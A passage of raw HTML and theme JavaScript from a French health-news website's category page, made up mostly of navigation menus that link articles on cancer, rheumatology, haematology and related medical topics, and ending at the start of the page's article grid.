data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/DUO-GAS02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/therapies-ciblees-traiter-le-profil-genetique-des-tumeurs\/\"  rel=\"bookmark\" title=\"Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs\">Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/cancer-lutter-efficacement-contre-la-denutrition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancer : lutter efficacement contre la d\u00e9nutrition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Duo gas03\" title=\"Cancer : lutter efficacement contre la d\u00e9nutrition\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/DUO-GAS03-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/cancer-lutter-efficacement-contre-la-denutrition\/\"  rel=\"bookmark\" title=\"Cancer : lutter efficacement contre la d\u00e9nutrition\">Cancer : lutter efficacement contre la d\u00e9nutrition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/medecine-de-precision-a-laube-dune-nouvelle-ere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Photo fouret (002)\" title=\"M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/Photo-fouret-002-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/medecine-de-precision-a-laube-dune-nouvelle-ere\/\"  rel=\"bookmark\" title=\"M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re\">M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-les-tests-genomiques-un-outil-de-decision-therapeutique\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision th\u00e9rapeutique\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision th\u00e9rapeutique\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/v1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-les-tests-genomiques-un-outil-de-decision-therapeutique\/\"  rel=\"bookmark\" title=\"Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision th\u00e9rapeutique\">Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/depister-le-cancer-du-sein-lia-un-outil-au-service-des-radiologues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00e9pister le cancer du sein : l\u2019IA un outil au service des radiologues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00e9pister le cancer du sein : l\u2019IA un outil au service des radiologues\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/Photo-Mammographie-AMULET-Sophinity-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/depister-le-cancer-du-sein-lia-un-outil-au-service-des-radiologues\/\"  rel=\"bookmark\" title=\"D\u00e9pister le cancer du sein : l\u2019IA un outil au service des radiologues\">D\u00e9pister le cancer du sein : l\u2019IA un outil au service...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancers-du-sein-triples-negatifs-recourir-a-limmunotherapie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/Photo-Pr-Anthony-Gonc\u2560oalves-002-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancers-du-sein-triples-negatifs-recourir-a-limmunotherapie\/\"  rel=\"bookmark\" title=\"Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie\">Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-vers-des-traitements-de-plus-en-plus-individualises\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancer du sein : vers des traitements de plus en plus individualis\u00e9s\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Photo une adobestock 157602231\" title=\"Cancer du sein : vers des traitements de plus en plus individualis\u00e9s\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/photo-UNE-AdobeStock_157602231-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-vers-des-traitements-de-plus-en-plus-individualises\/\"  rel=\"bookmark\" title=\"Cancer du sein : vers des traitements de plus en plus individualis\u00e9s\">Cancer du sein : vers des traitements de plus en plus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://grandanglesante.fr/category/dossiers/">Tous</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="221" href="https://grandanglesante.fr/category/dossiers/aidants/">Aidants</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="158" href="https://grandanglesante.fr/category/dossiers/antibioresistance/">Antibioresistance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://grandanglesante.fr/category/dossiers/audition/">Audition</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://grandanglesante.fr/category/dossiers/biotechnologies/">Biotechnologies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://grandanglesante.fr/category/dossiers/sante-bucco-dentaire/">Bucco-dentaire</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://grandanglesante.fr/category/dossiers/cancer/">Cancer</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="17" href="https://grandanglesante.fr/category/dossiers/cancer-du-sein/">Cancer du sein</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="199" href="https://grandanglesante.fr/category/dossiers/cardiologie/">Cardiologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://grandanglesante.fr/category/dossiers/dermatologie-publications/">Dermatologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://grandanglesante.fr/category/dossiers/diabete/">Diabète</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="298" href="https://grandanglesante.fr/category/dossiers/don-dorganes/">Don d&rsquo;organes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="205" href="https://grandanglesante.fr/category/dossiers/douleurs/">Douleurs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="149" href="https://grandanglesante.fr/category/dossiers/hematologie/">Hématologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="174" href="https://grandanglesante.fr/category/dossiers/innovation-sante/">Innovation Santé</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="26" href="https://grandanglesante.fr/category/dossiers/maladies-rares/">Maladies rares</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="290" href="https://grandanglesante.fr/category/dossiers/maladies-respiratoires/">Maladies respiratoires</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="27" href="https://grandanglesante.fr/category/dossiers/medecine-esthetique/">Médecine esthétique</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="214" href="https://grandanglesante.fr/category/dossiers/mici/">MICI</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="319" href="https://grandanglesante.fr/category/dossiers/microbiote/">Microbiote</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="231" href="https://grandanglesante.fr/category/dossiers/nephrologie-dossiers/">Néphrologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="91" href="https://grandanglesante.fr/category/dossiers/neurologie/">Neurologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="181" href="https://grandanglesante.fr/category/dossiers/neurologie-vasculaire/">Neurologie vasculaire</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="295" href="https://grandanglesante.fr/category/dossiers/obesite/">Obésité</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="28" href="https://grandanglesante.fr/category/dossiers/ophtalmologie/">Ophtalmologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://grandanglesante.fr/category/dossiers/pediatrie/">Pédiatrie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="170" href="https://grandanglesante.fr/category/dossiers/pneumologie/">Pneumologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="161" href="https://grandanglesante.fr/category/dossiers/rhumatologie/">Rhumatologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="189" href="https://grandanglesante.fr/category/dossiers/sante-des-femmes/">Santé des femmes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://grandanglesante.fr/category/dossiers/sante-et-securite-au-travail/">Santé et sécurité au travail</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="268" href="https://grandanglesante.fr/category/dossiers/sante-mentale/">Santé mentale</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/a-la-une/rhumatologie-linnovation-en-marche/"  rel="bookmark" class="td-image-wrap " title="Rhumatologie : l’innovation en marche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rhumatologie : l’innovation en marche" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/photo-UNE-rhumato-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/a-la-une/rhumatologie-linnovation-en-marche/"  rel="bookmark" title="Rhumatologie : l’innovation en marche">Rhumatologie : l’innovation en marche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/rhumatologie/arthrose-des-pistes-prometteuses/"  rel="bookmark" class="td-image-wrap " title="Arthrose : des pistes prometteuses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arthrose : des pistes prometteuses" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Photo-Francis-Berenbaum_391-002-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/rhumatologie/arthrose-des-pistes-prometteuses/"  rel="bookmark" title="Arthrose : des pistes prometteuses">Arthrose : des pistes prometteuses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/rhumatologie/hypophosphatemie-liee-a-lx-xlh-le-role-essentiel-des-centres-experts/"  rel="bookmark" class="td-image-wrap " title="Hypophosphatémie liée à l’X (XLH) : le rôle Essentiel des centres experts" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hypophosphatémie liée à l’X (XLH) : le rôle Essentiel des centres experts" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/DUO-GAS-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/rhumatologie/hypophosphatemie-liee-a-lx-xlh-le-role-essentiel-des-centres-experts/"  rel="bookmark" title="Hypophosphatémie liée à l’X (XLH) : le rôle Essentiel des centres experts">Hypophosphatémie liée à l’X (XLH) : le rôle Essentiel des centres&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/rhumatologie/medicaments-biosimilaires-le-bilan-de-dix-ans-daccompagnement/"  rel="bookmark" class="td-image-wrap " title="Médicaments biosimilaires : le bilan de dix ans d’accompagnement" ><img class="entry-thumb" src="[data-uri]" alt="" title="Médicaments biosimilaires : le bilan de dix ans d’accompagnement" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Photo-portrait-Armelle-Camoin-Biogen-002-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/rhumatologie/medicaments-biosimilaires-le-bilan-de-dix-ans-daccompagnement/"  rel="bookmark" title="Médicaments biosimilaires : le bilan de dix ans d’accompagnement">Médicaments biosimilaires : le bilan de dix ans d’accompagnement</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5714"><a href="https://grandanglesante.fr/category/tribune/">Tribunes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"90","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "191";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "39";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/rhumatologie/arthrose-des-pistes-prometteuses/"  rel="bookmark" class="td-image-wrap " title="Arthrose : des pistes prometteuses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arthrose : des pistes prometteuses" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Photo-Francis-Berenbaum_391-002-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/rhumatologie/arthrose-des-pistes-prometteuses/"  rel="bookmark" title="Arthrose : des pistes prometteuses">Arthrose : des pistes prometteuses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/hematologie/quen-est-il-des-syndromes-myelodysplasiques-smd/"  rel="bookmark" class="td-image-wrap " title="Qu’en est-il des syndromes myélodysplasiques (SMD) ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qu’en est-il des syndromes myélodysplasiques (SMD) ?" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Pr-Fenaux-blouse-blanche-V2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/hematologie/quen-est-il-des-syndromes-myelodysplasiques-smd/"  rel="bookmark" title="Qu’en est-il des syndromes myélodysplasiques (SMD) ?">Qu’en est-il des syndromes myélodysplasiques (SMD) ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/hematologie/thrombose-et-dhemostase-faire-progresser-cette-discipline/"  rel="bookmark" class="td-image-wrap " title="Thrombose et Hémostase : faire progresser cette discipline" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thrombose et Hémostase : faire progresser cette discipline" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/photo-chloe╠u-james-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/hematologie/thrombose-et-dhemostase-faire-progresser-cette-discipline/"  rel="bookmark" title="Thrombose et Hémostase : faire progresser cette discipline">Thrombose et Hémostase : faire progresser cette discipline</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/hematologie/hematologie-linnovation-un-enjeu-dorganisation/"  rel="bookmark" class="td-image-wrap " title="Hématologie : l’innovation, un enjeu d’organisation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hématologie : l’innovation, un enjeu d’organisation" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Photo-Emmanuel._Raffoux_┬®_Geol_Alex_Bonnemaison_1_sur_41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/hematologie/hematologie-linnovation-un-enjeu-dorganisation/"  rel="bookmark" title="Hématologie : l’innovation, un enjeu d’organisation">Hématologie : l’innovation, un enjeu d’organisation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/dermatologie-publications/dermatologie-une-recherche-foisonnante/"  rel="bookmark" class="td-image-wrap " title="Dermatologie : une recherche foisonnante" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dermatologie : une recherche foisonnante" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/11/Photo-Pr-Passeron-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/dermatologie-publications/dermatologie-une-recherche-foisonnante/"  rel="bookmark" title="Dermatologie : une recherche foisonnante">Dermatologie : une recherche foisonnante</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="/#propos">à propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5688"><a href="https://grandanglesante.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">MICI</h1>
                        
                    </div>
                </div>
                            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_34 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/rch-la-lutte-contre-limpasse-therapeutique-continue/"  rel="bookmark" class="td-image-wrap " title="RCH : la lutte contre l’impasse thérapeutique continue" ><img class="entry-thumb" src="[data-uri]" alt="" title="RCH : la lutte contre l’impasse thérapeutique continue" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/05/photo-David-Laharie-JFHOD2017_PORTRAITSWEB-8743-002-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/rch-la-lutte-contre-limpasse-therapeutique-continue/"  rel="bookmark" title="RCH : la lutte contre l’impasse thérapeutique continue">RCH : la lutte contre l’impasse thérapeutique continue</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-18T16:09:39+02:00" >18 mai 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        
